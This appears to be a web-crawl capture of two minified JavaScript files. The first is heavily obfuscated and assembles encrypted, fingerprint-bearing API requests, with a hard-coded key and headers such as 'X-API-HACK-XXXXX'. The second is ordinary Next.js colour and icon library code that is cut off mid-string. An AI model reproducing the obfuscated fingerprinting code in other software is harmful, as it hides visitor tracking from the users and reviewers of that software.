_0x495922=_0x1d0abe(-0x1*0x8c36+-0x2*0x2439+0x18d*0x11f),_0x5deed5=_0x1d0abe(-0xe49a+0x27d+0x556*0x4f),_0x1d84df=_0x1d0abe(0x15*0x13af+0x23*-0x762+0x113*0xaf),_0x23e546=_0x1d0abe['n'](_0x1d84df),_0x275302=_0x1d0abe(-0x6e8b+-0x3304+0x107*0xd7),_0x1b3999=_0x1d0abe(0x6321+0x4*-0x769+-0x95c2*-0x1),_0x369c51=_0x1d0abe(-0x3a*-0x566+-0x26a9+0x1ced),_0x2fdb0e=_0x1d0abe(-0x1e74c*0x1+0x8289+0x27862),_0x433711=_0x1d0abe(-0x3053*-0x2+-0x354d+-0x6106*-0x1);function _0x4abe45(_0x572133,_0x3c7284){var _0x19c558=Object[_0x1da4d5(0x11f,'6OSG')](_0x572133);if(Object[_0x1da4d5(0x15e,'dQxj')+_0x1da4d5(0x10c,'$eD$')+'s']){var _0xf0a0e2=Object[_0x1da4d5(0x160,'fYpb')+_0x1da4d5(0x152,'jdc5')+'s'](_0x572133);_0x3c7284&&(_0xf0a0e2=_0xf0a0e2[_0x1da4d5(0x151,'t!Jb')](function(_0x19bf4b){function _0x1c3ff8(_0x5be674,_0x54cdb8){return _0x1da4d5(_0x5be674-0x2b9,_0x54cdb8);}return Object[_0x1c3ff8(0x40c,'EMRj')+_0x1c3ff8(0x3d2,'lp2w')+_0x1c3ff8(0x3e0,'i8rq')](_0x572133,_0x19bf4b)[_0x1c3ff8(0x41d,'fYpb')];})),_0x19c558[_0x1da4d5(0x103,'%9it')][_0x1da4d5(0x167,'$eD$')](_0x19c558,_0xf0a0e2);}function _0x1da4d5(_0x420bdc,_0x2d0f71){return _0x1a2a(_0x420bdc-0x8f,_0x2d0f71);}return _0x19c558;}function _0x2892db(_0x245931){function _0x2788fb(_0x5cae72,_0x1655f3){return _0x1a2a(_0x5cae72- -0x213,_0x1655f3);}for(var _0xc2ed28=0x133*0x1b+-0x259d*0x1+-0x1*-0x53d;_0xc2ed28<arguments[_0x2788fb(-0x15c,'ZQdr')];_0xc2ed28++){var _0x54179b=null!=arguments[_0xc2ed28]?arguments[_0xc2ed28]:{};_0xc2ed28%(-0x2112+-0x1*0x1c7e+0x6f*0x8e)?_0x4abe45(Object(_0x54179b),!(0x2*-0xce+0x1cea+-0x1b4e*0x1))[_0x2788fb(-0x163,'[dVj')](function(_0x3d6598){(-0x68c*0x5+0x34*-0x20+0x273c,_0x495922['Z'])(_0x245931,_0x3d6598,_0x54179b[_0x3d6598]);}):Object[_0x2788fb(-0x18e,'K$$&')+_0x2788fb(-0x165,'pPVD')+_0x2788fb(-0x188,'t!Jb')]?Object[_0x2788fb(-0x164,'$eD$')+_0x2788fb(-0x130,'lp2w')](_0x245931,Object[_0x2788fb(-0x182,'ixh!')+_0x2788fb(-0x137,'N$So')+_0x2788fb(-0x18d,'6OSG')](_0x54179b)):_0x4abe45(Object(_0x54179b))[_0x2788fb(-0x1a3,'i8rq')](function(_0x2e2a5b){function _0x2d82b6(_0x4b2dce,_0x5989db){return _0x2788fb(_0x5989db-0x38c,_0x4b2dce);}Object[_0x2d82b6('V[D#',0x208)+_0x2d82b6('4OpQ',0x260)](_0x245931,_0x2e2a5b,Object[_0x2d82b6('#w4D',0x25d)+_0x2d82b6('%9it',0x216)+_0x2d82b6('z3i&',0x21f)](_0x54179b,_0x2e2a5b));});}return _0x245931;}var _0xcc777f={};_0xcc777f[_0x172aee(0x32,'lp2w')]=_0x172aee(-0x11,'i8rq')+_0x172aee(0x3c,'pNft')+_0x172aee(-0xa,'N$So')+'7X',_0xcc777f['iv']=_0x172aee(0x1d,'[E@I')+_0x172aee(0x8,'Mb&&');var _0x5c326c=_0xcc777f;function _0x4797cb(_0x4d52cb){function _0x5c3258(_0x4a802c,_0x40c14d){return _0x172aee(_0x40c14d-0x26e,_0x4a802c);}var _0x412751,_0x4b8d38,_0x547019,_0x2c8814=(0x1*0x1073+0xd*0x1a2+-0x25ad,_0x369c51['jU'])()&&(null===(_0x412751=window)||void(-0xf53+0x8ac+0x1*0x6a7)===_0x412751||null===(_0x4b8d38=_0x412751[_0x5c3258('cdwM',0x2a1)+'SN'])||void(-0xa*0x227+0x2*0x25c+0x10ce)===_0x4b8d38?void(0x6cc+0x2e3*-0x3+-0x35*-0x9):_0x4b8d38[_0x5c3258('EMRj',0x29a)]),_0xc71765=_0x4d52cb||(_0x2c8814||(null===_0x433711['Z']||void(0xdb9+0x25*-0x38+-0xb*0x83)===_0x433711['Z']||null===(_0x547019=_0x433711['Z'][_0x5c3258('jdc5',0x27b)+'a'])||void(0x13*-0xf1+-0x872+-0x141*-0x15)===_0x547019?void(-0x11e2+0xefc+0x2e6):_0x547019['ip'])),_0x2dc4fd=Math[_0x5c3258('ZQdr',0x25c)](new Date()[_0x5c3258('C[mu',0x253)]());return(-0x2*-0xcea+-0x235c+0x988,_0x1b3999['HI'])(JSON[_0x5c3258('$eD$',0x2b6)]({'tt':String(_0x2dc4fd),'xx':_0xc71765}),_0x5c326c);}function _0x56927e(_0x1b062d,_0xcd1bd7){return(function(){var _0x19e7d3=(0x1226+0x3e*-0x55+0x270,_0x5deed5['Z'])(_0x23e546()[_0x24ec6e(0x394,'acJ&')](function _0x3af784(_0x2362e8,_0x54f9b1){var _0x2a23df;function _0x145493(_0xe08d63,_0x3fed6b){return _0x24ec6e(_0xe08d63- -0x67d,_0x3fed6b);}return _0x23e546()[_0x145493(-0x314,'Xily')](function(_0xffdc85){function _0xba4622(_0x1a467e,_0x578bb8){return _0x145493(_0x1a467e-0x40f,_0x578bb8);}for(;;)switch(_0xffdc85[_0xba4622(0xff,'W1CE')]=_0xffdc85[_0xba4622(0x125,'!JX%')]){case-0xc41*-0x1+-0x90a*-0x4+-0x3069:return _0x2a23df=_0x2362e8[_0xba4622(0xbc,'VuUH')],delete _0x2362e8[_0xba4622(0xd5,'LP0M')],_0xffdc85[_0xba4622(0xcc,'sWtp')](_0xba4622(0xae,'Mb&&'),(0xb62+0x1ba4+0x14d*-0x1e,_0x2fdb0e['fm'])()[_0xba4622(0xf5,'6kXO')]((function(){function _0x2d9fb2(_0x47771b,_0x4bead9){return _0xba4622(_0x4bead9-0x8,_0x47771b);}var _0x15d774=(-0x92c+0x73b+0x1f1,_0x5deed5['Z'])(_0x23e546()[_0x2d9fb2('%n2R',0x10f)](function _0x40da8c(_0x584809){function _0x1c67c7(_0x5ed6d9,_0x2b33fa){return _0x2d9fb2(_0x2b33fa,_0x5ed6d9- -0x2b2);}return _0x23e546()[_0x1c67c7(-0x1e6,'*KVY')](function(_0xcfb249){function _0x11bd7d(_0x47f631,_0x326cab){return _0x1c67c7(_0x47f631- -0xa9,_0x326cab);}for(;;)switch(_0xcfb249[_0x11bd7d(-0x243,'V[D#')]=_0xcfb249[_0x11bd7d(-0x23d,'C[mu')]){case 0x1eff+0x230d+-0x420c:return _0xcfb249[_0x11bd7d(-0x23f,'^Juo')](_0x11bd7d(-0x29e,'!JX%'),(-0x1*-0x1483+-0x2341+0xebe,_0x275302['v_'])(_0x11bd7d(-0x279,'J0p7')+_0x11bd7d(-0x253,'BxWV')+_0x11bd7d(-0x2a9,'$dIA'),{'headers':{'X-API-HACK-XXXXX':_0x4797cb(_0x54f9b1),'X-API-FINGE1R':_0x584809,'X-API-Plaintext':_0xcd1bd7,'X-API-XXXX':_0x1b062d},'body':JSON[_0x11bd7d(-0x26e,'chTr')](_0x2892db({},_0x2362e8))}));case 0x12c8+0xb*-0x6e+0x3*-0x4af:case _0x11bd7d(-0x291,'Zc^!'):return _0xcfb249[_0x11bd7d(-0x2ad,'%9it')]();}},_0x40da8c);}));return function(_0x2fc178){function _0x5494b8(_0x5f2476,_0x12c47c){return _0x2d9fb2(_0x5f2476,_0x12c47c-0x29b);}return _0x15d774[_0x5494b8('t!Jb',0x377)](this,arguments);};}()))[_0xba4622(0xf4,'[E@I')](function(_0x4afc4a){function _0x5b0703(_0x2052fd,_0x447b6d){return _0xba4622(_0x2052fd-0x14,_0x447b6d);}return _0x56927e[_0x5b0703(0xb9,'4OpQ')+_0x5b0703(0x127,'acJ&')](_0x2362e8,_0x2a23df),Promise[_0x5b0703(0xd3,'EMRj')](_0x4afc4a);}));case 0x1*0xa6a+0x229+0x324*-0x4:case _0xba4622(0xf9,'$dIA'):return _0xffdc85[_0xba4622(0xc7,'Mb&&')]();}},_0x3af784);}));function _0x24ec6e(_0x44016c,_0x43030b){return _0x1a2a(_0x44016c-0x2ae,_0x43030b);}return function(_0xcc7fb6,_0x218a6c){function _0x31bb3f(_0x4bf516,_0x5b3e8d){return _0x24ec6e(_0x5b3e8d- -0x407,_0x4bf516);}return _0x19e7d3[_0x31bb3f('%n2R',-0x8b)](this,arguments);};}());}_0x56927e[_0x172aee(0x58,'cdwM')+_0x172aee(0x27,'W1CE')]=function(_0x386b62,_0x1df5a8){var _0x51d704={};function _0x204934(_0x4ac438,_0x3ac9de){return _0x172aee(_0x4ac438- -0x2eb,_0x3ac9de);}_0x51d704[_0x204934(-0x2a8,'dQxj')]=_0x386b62[_0x204934(-0x297,'fYpb')],_0x51d704[_0x204934(-0x2f4,'K$$&')]=_0x1df5a8,(localStorage[_0x204934(-0x303,'W1CE')](_0x204934(-0x2dc,'6kXO')+_0x204934(-0x295,'6OSG'),JSON[_0x204934(-0x2d7,'6kXO')](_0x51d704)),setTimeout(function(){function _0x51508d(_0x507b2a,_0x1a82c7){return _0x204934(_0x507b2a-0x263,_0x1a82c7);}return location[_0x51508d(-0x85,'fYpb')]();},0x12aa+-0x1651+0xf5f));},_0x56927e[_0x172aee(0x51,'%9it')+_0x172aee(0x22,'jdc5')+'o']=function(){function _0x18fa1b(_0x29d732,_0x241b02){return _0x172aee(_0x29d732- -0x2fd,_0x241b02);}var _0x34952c=JSON[_0x18fa1b(-0x2e7,'jdc5')](localStorage[_0x18fa1b(-0x304,'C[mu')](_0x18fa1b(-0x2ae,'t!Jb')+_0x18fa1b(-0x2be,'t!Jb'))||'{}');return localStorage[_0x18fa1b(-0x31b,'BxWV')](_0x18fa1b(-0x2f9,'K$$&')+_0x18fa1b(-0x316,'NEd1')),_0x34952c;};function _0x172aee(_0xce52ea,_0x3e2864){return _0x5514ac(_0xce52ea- -0x232,_0x3e2864);}var _0x4652e7=_0x56927e[_0x172aee(0x53,'sWtp')+_0x172aee(0x9,'EMRj')+'o']();function _0x1bbe99(){function _0x40d2d1(_0x30efbe,_0x2714db){return _0x172aee(_0x30efbe-0x40d,_0x2714db);}return(0x1*-0x1495+-0x23a*-0x5+-0x29*-0x3b,_0x275302['v_'])(_0x40d2d1(0x40c,'W7av')+_0x40d2d1(0x44d,'pNft')+_0x40d2d1(0x448,'ixh!')+'p',{'body':JSON[_0x40d2d1(0x42b,'pPVD')]({})})[_0x40d2d1(0x427,'acJ&')](function(_0x522e3d){return _0x522e3d;})[_0x40d2d1(0x3ea,'acJ&')](function(_0x4ad37d){function _0x5c8bf9(_0x5d2b3b,_0x3a77a4){return _0x40d2d1(_0x3a77a4- -0x274,_0x5d2b3b);}return Promise[_0x5c8bf9('ySil',0x1bc)](_0x4ad37d);});}}}]);function _0x1e18(){var _0x59dcba=['Eb3cJCoaWR9/WOVcK8o0sa','W78UlfpdVa','kCkzWQW','WRpdVtO4WPpcGxanWRTQ','cSk4afldMmovpJ7dMva','W5m2WPxcGq','lJ7dQ8kUe20HW7D6uW','WRilW5hcKgroW5iSW7GJ','WQpdPhb6AMnS','nCo1z3mZWPfK','W78sWOGPumojWRtcLZ7cPq','hIVdUSkVgg4AW7rK','WRNdUJi9W67dMemOWOrxWOJdSq','cSkRf2JdKW','jCo3CMakkgvW','W40PWQxcVqf3','rxFcOmoOxsbyWRS2eW','W7pcUmkZda','WOKVf1ZdOxqyWOtcGa','a8oZsCk6','kCoTl2pdLmkyW5GJeCke','WR/cUNddS03cMGxdTJ0','i3xcSmknW40JbCkRWRBcHsL2','i2S5WRjSWPNcNHCVC0RcHgm','d8kNl8k5aNRcTCkAa8o0','h8kTdgJdGSowiZpdLKi','jwNdKx1/mq','WQNcVhBdO2FcMb/dSZBcJa','rNBdI8kVhN7dTSkUkcS','CZRdRCoBW4pcUCkQ','W6WrsmknW6tdMq','jqWzqCkxW6esAZSq','WQFcNdqZdG8vzSo5WOBcL3/cNG','e8oomZldHa','gtFdRCkO','FHpcLa','j8o0B0VdHcq','W64DW7hcImkSlcdcLadcMXa','WRPaWQC','zSkwWPtdKCkVWPRdSCk4','FqldOdq','WPddG8kF','WQ1lW6nFnrLVw8k4W5e','a3CPtuJdMHtcPHpcRcpdPmoF','W5Ocrmkx','WOhdTx7cJ8obomoezZfO','cSkmWPRdQwX7wCkiW6auW6pcPq','W7G3meVdOmkS','h8k4ewldPCokpbJdL0G','EH/cKmo8WRX0WQNcQmo1xG','W6hcTmozWOaIA8oxWPRdO8oz','ud3dUJRdQYtdHMxdT2u','zZBcLSkQ','WQrkWO3dNdeXW4mYW7L1W7i','W60Qou3dJmkWW7RcOa','DItdVWFcSxddJGddGdi','q8kDD2xdO8oCWQK/eSow','WPf7W4VdHwCduWjgWRldIWdcSa','ESkKD2K','AYFcLmkTW6q','C8kGBKm2b1Lxy8oa','xhFdUSki','W7hdI3vntfD9x8omWOq','uwFdN8kVhNZdJ8k6pG','W4hcSCk/dKnC','WP9mWRhcTMxdNq','W7pdGhrVxKTmt8opWPe','W7ZcN8o5WRm','eaxdRX3cRxpdJ0O','q2pdNCkQcq','W50/p1FdOmk6W47cQSkqW7y','W6OXd0VdT8k3W7lcQa','W70fWOGtDCopWQ/cKsJcNG','zConyNiMWQ5wWRvafW','aW/dIcRcVNNdIuGeWRy','W7JdJ2XN','WQ9UpvhdJmkCW4VcIG','WRj8WQn0WOa+W7nR','WP1bWQ3cSghdMWlcRb4O','WQ1lW7TfjHn7wSkPW4y','WP7dLmksWRHpxa','vYbSmGVcHNpcRbxcMW','fSkNnCk9','W6RcSCkKcq','lmkDW6ldUq','fSkPeSkhpfW','o8kkW7RdR2GvlmoTvLS','W6KuWPmG','W6tcSCkIau4','W64Rl1C','C8k0g8kzW5pdTbpcMerRw1GG','WRDbWQBdU8oMl1S','WR/cQ2pdQedcLq','WOxcOtZcK8ospSkIFrz8','amoIr8k6WR5t','W7lcQN55WQ7cJG','W7xcN8o1WPmMW5BdGq','W4uTWOJcTJ9raW','W5lcT8oNoSkpn8kDga','W5KvvCkOW7xdMfS','WP3cHmodjWulW4ObW7BcG8oV','W6OvWO84','cSkNoCk8exC','jCo1E2iik15G','FYtcKZy3BmkWW7RcQmkh','oCo+DeldLa','W4GgW5/cHtfXabq4WOC','WQ9TBG3cTSkCW5pcUCk9W47cLG','WQ3cVNldTLO','WRbIW50','r2hdMCk/i2ldI8k+kdC','W7/dVdpcQHFdJ1VdQc3cOSoRuSkl','BX/cJSowWQHU','B8oRCK0WW6igWOfxdq','iH4F','fCoUW6q','W7xcN8o1WO47W57dIq','zJ7dQmon','nqWpFSkbW6WPwJWv','WRf8WQL0WRO','W7pcU2v8','WRldTJm8W6VdMhqvWRfqWOBdVW','EmoxWPxdICkbW7tdVmkDWOBcHW','WP7dLmksWQHUsGykbaW','W64Qm03dTG','bqJdJHZcR24','W6tdI21TwL0','eqGywCktW6yRttqm','sgddUCkxW6VdU8ohhGKS','WQPTWR91','W6hcUmoEWRSWD8kOWPVdUmog','W7dcVwfvWRBdLq'];_0x1e18=function(){return _0x59dcba;};return _0x1e18();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/89655-e8d589a6336fb43a.js
body_size: 10628
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[89655],{62080:function(e,n,r){function t(e,n){(function(e){return"string"===typeof e&&-1!==e.indexOf(".")&&1===parseFloat(e)})(e)&&(e="100%");var r=function(e){return"string"===typeof e&&-1!==e.indexOf("%")}(e);return e=360===n?e:Math.min(n,Math.max(0,parseFloat(e))),r&&(e=parseInt(String(e*n),10)/100),Math.abs(e-n)<1e-6?1:e=360===n?(e<0?e%n+n:e%n)/parseFloat(String(n)):e%n/parseFloat(String(n))}function o(e){return e<=1?100*Number(e)+"%":e}function a(e){return 1===e.length?"0"+e:String(e)}function i(e,n,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*r*(n-e):r<.5?n:r<2/3?e+(n-e)*(2/3-r)*6:e}function c(e){return u(e)/255}function u(e){return parseInt(e,16)}r.d(n,{R_:function(){return E},ez:function(){return C}});var f={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function l(e){var n,r,a,l={r:0,g:0,b:0},s=1,d=null,v=null,y=null,h=!1,b=!1;return"string"===typeof e&&(e=function(e){if(0===(e=e.trim().toLowerCase()).length)return!1;var n=!1;if(f[e])e=f[e],n=!0;else if("transparent"===e)return{r:0,g:0,b:0,a:0,format:"name"};var r=m.rgb.exec(e);if(r)return{r:r[1],g:r[2],b:r[3]};if(r=m.rgba.exec(e))return{r:r[1],g:r[2],b:r[3],a:r[4]};if(r=m.hsl.exec(e))return{h:r[1],s:r[2],l:r[3]};if(r=m.hsla.exec(e))return{h:r[1],s:r[2],l:r[3],a:r[4]};if(r=m.hsv.exec(e))return{h:r[1],s:r[2],v:r[3]};if(r=m.hsva.exec(e))return{h:r[1],s:r[2],v:r[3],a:r[4]};if(r=m.hex8.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),a:c(r[4]),format:n?"name":"hex8"};if(r=m.hex6.exec(e))return{r:u(r[1]),g:u(r[2]),b:u(r[3]),format:n?"name":"hex"};if(r=m.hex4.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),a:c(r[4]+r[4]),format:n?"name":"hex8"};if(r=m.hex3.exec(e))return{r:u(r[1]+r[1]),g:u(r[2]+r[2]),b:u(r[3]+r[3]),format:n?"name":"hex"};return!1}(e)),"object"===typeof e&&(p(e.r)&&p(e.g)&&p(e.b)?(n=e.r,r=e.g,a=e.b,l={r:255*t(n,255),g:255*t(r,255),b:255*t(a,255)},h=!0,b="%"===String(e.r).substr(-1)?"prgb":"rgb"):p(e.h)&&p(e.s)&&p(e.v)?(d=o(e.s),v=o(e.v),l=function(e,n,r){e=6*t(e,360),n=t(n,100),r=t(r,100);var o=Math.floor(e),a=e-o,i=r*(1-n),c=r*(1-a*n),u=r*(1-(1-a)*n),f=o%6;return{r:255*[r,c,i,i,u,r][f],g:255*[u,r,r,c,i,i][f],b:255*[i,i,u,r,r,c][f]}}(e.h,d,v),h=!0,b="hsv"):p(e.h)&&p(e.s)&&p(e.l)&&(d=o(e.s),y=o(e.l),l=function(e,n,r){var o,a,c;if(e=t(e,360),n=t(n,100),r=t(r,100),0===n)a=r,c=r,o=r;else{var u=r<.5?r*(1+n):r+n-r*n,f=2*r-u;o=i(f,u,e+1/3),a=i(f,u,e),c=i(f,u,e-1/3)}return{r:255*o,g:255*a,b:255*c}}(e.h,d,y),h=!0,b="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(s=e.a)),s=function(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}(s),{ok:h,format:e.format||b,r:Math.min(255,Math.max(l.r,0)),g:Math.min(255,Math.max(l.g,0)),b:Math.min(255,Math.max(l.b,0)),a:s}}var s="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",d="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",v="[\\s|\\(]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")[,|\\s]+("+s+")\\s*\\)?",m={CSS_UNIT:new RegExp(s),rgb:new RegExp("rgb"+d),rgba:new RegExp("rgba"+v),hsl:new RegExp("hsl"+d),hsla:new RegExp("hsla"+v),hsv:new RegExp("hsv"+d),hsva:new RegExp("hsva"+v),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function p(e){return Boolean(m.CSS_UNIT.exec(String(e)))}var y=[{index:7,opacity:.15},{index:6,opacity:.25},{index:5,opacity:.3},{index:5,opacity:.45},{index:5,opacity:.65},{index:5,opacity:.85},{index:4,opacity:.9},{index:3,opacity:.95},{index:2,opacity:.97},{index:1,opacity:.98}];function h(e){var n=function(e,n,r){e=t(e,255),n=t(n,255),r=t(r,255);var o=Math.max(e,n,r),a=Math.min(e,n,r),i=0,c=o,u=o-a,f=0===o?0:u/o;if(o===a)i=0;else{switch(o){case e:i=(n-r)/u+(n<r?6:0);break;case n:i=(r-e)/u+2;break;case r:i=(e-n)/u+4}i/=6}return{h:i,s:f,v:c}}(e.r,e.g,e.b);return{h:360*n.h,s:n.s,v:n.v}}function b(e){var n=e.r,r=e.g,t=e.b;return"#".concat(function(e,n,r,t){var o=[a(Math.round(e).toString(16)),a(Math.round(n).toString(16)),a(Math.round(r).toString(16))];return t&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}(n,r,t,!1))}function g(e,n,r){var t=r/100;return{r:(n.r-e.r)*t+e.r,g:(n.g-e.g)*t+e.g,b:(n.b-e.b)*t+e.b}}function k(e,n,r){var t;return(t=Math.round(e.h)>=60&&Math.round(e.h)<=240?r?Math.round(e.h)-2*n:Math.round(e.h)+2*n:r?Math.round(e.h)+2*n:Math.round(e.h)-2*n)<0?t+=360:t>=360&&(t-=360),t}function Z(e,n,r){return 0===e.h&&0===e.s?e.s:((t=r?e.s-.16*n:4===n?e.s+.16:e.s+.05*n)>1&&(t=1),r&&5===n&&t>.1&&(t=.1),t<.06&&(t=.06),Number(t.toFixed(2)));var t}function w(e,n,r){var t;return(t=r?e.v+.05*n:e.v-.15*n)>1&&(t=1),Number(t.toFixed(2))}function E(e){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=[],t=l(e),o=5;o>0;o-=1){var a=h(t),i=b(l({h:k(a,o,!0),s:Z(a,o,!0),v:w(a,o,!0)}));r.push(i)}r.push(b(t));for(var c=1;c<=4;c+=1){var u=h(t),f=b(l({h:k(u,c),s:Z(u,c),v:w(u,c)}));r.push(f)}return"dark"===n.theme?y.map((function(e){var t=e.index,o=e.opacity;return b(g(l(n.backgroundColor||"#141414"),l(r[t]),100*o))})):r}var C={red:"#F5222D",volcano:"#FA541C",orange:"#FA8C16",gold:"#FAAD14",yellow:"#FADB14",lime:"#A0D911",green:"#52C41A",cyan:"#13C2C2",blue:"#1890FF",geekblue:"#2F54EB",purple:"#722ED1",magenta:"#EB2F96",grey:"#666666"},x={},A={};Object.keys(C).forEach((function(e){x[e]=E(C[e]),x[e].primary=x[e][5],A[e]=E(C[e],{theme:"dark",backgroundColor:"#141414"}),A[e].primary=A[e][5]}));x.red,x.volcano,x.gold,x.orange,x.yellow,x.lime,x.green,x.cyan,x.blue,x.geekblue,x.purple,x.magenta,x.grey},42135:function(e,n,r){r.d(n,{Z:function(){return A}});var t=r(97685),o=r(4942),a=r(45987),i=r(67294),c=r(94184),u=r.n(c),f=r(63017),l=r(1413),s=r(71002),d=r(62080),v=r(80334),m=r(44958);function p(e){return"object"===(0,s.Z)(e)&&"string"===typeof e.name&&"string"===typeof e.theme&&("object"===(0,s.Z)(e.icon)||"function"===typeof e.icon)}function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce((function(n,r){var t=e[r];if("class"===r)n.className=t,delete n.class;else n[r]=t;return n}),{})}function h(e,n,r){return r?i.createElement(e.tag,(0,l.Z)((0,l.Z)({key:n},y(e.attrs)),r),(e.children||[]).map((function(r,t){return h(r,"".concat(n,"-").concat(e.tag,"-").concat(t))}))):i.createElement(e.tag,(0,l.Z)({key:n},y(e.attrs)),(e.children||[]).map((function(r,t){return h(r,"".concat(n,"-").concat(e.tag,"-").concat(t))})))}function b(e){return(0,d.R_)(e)[0]}function g(e){return e?Array.isArray(e)?e:[e]:[]}var k="\n.anticon {\n  display: inline-block;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n",Z={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};var w=function(e){var n,r,t=e.icon,o=e.className,c=e.onClick,u=e.style,s=e.primaryColor,d=e.secondaryColor,y=(0,a.Z)(e,["icon","className","onClick","style","primaryColor","secondaryColor"]),g=Z;if(s&&(g={primaryColor:s,secondaryColor:d||b(s)}),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:k,n=(0,i.useContext)(f.Z).csp;(0,i.useEffect)((function(){(0,m.h)(e,"@ant-design-icons",{prepend:!0,csp:n})}),[])}(),n=p(t),r="icon should be icon definiton, but got 